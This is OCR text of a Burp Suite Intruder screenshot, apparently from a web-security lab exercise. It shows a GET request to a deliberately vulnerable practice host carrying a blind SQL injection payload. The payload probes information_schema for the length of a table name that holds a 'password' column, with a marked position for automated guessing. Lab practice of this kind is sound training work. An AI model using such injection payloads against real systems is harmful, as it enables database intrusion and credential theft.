 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://web01-segbd-gcib-vulnerable.numa.host
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /SQL/sql6.php?number=§§+'AND+LENGTH((SELECT+table_name+FROM+information_schema.columns+WHERE+column_name%3D'password'+AND+table_schema%3DDATABASE()+LIMIT+1))+%3D+6+--++&submit=Submit HTTP/1.1
2 Host: web01-segbd-gcib-vulnerable.numa.host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://web01-segbd-gcib-vulnerable.numa.host/SQL/sql6.php?number=1&submit=Submit
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches Clear
1 payload position Length: 744